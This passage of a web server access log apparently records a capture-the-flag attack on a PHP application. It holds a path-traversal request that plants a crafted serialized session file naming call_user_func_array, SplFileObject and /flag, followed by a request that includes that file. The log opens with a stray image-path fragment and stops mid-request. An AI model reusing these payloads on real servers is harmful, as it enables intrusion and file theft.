 HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp
HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func
%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename
%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs
%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.
%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca
%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A
%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-
requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car
HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1"
200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..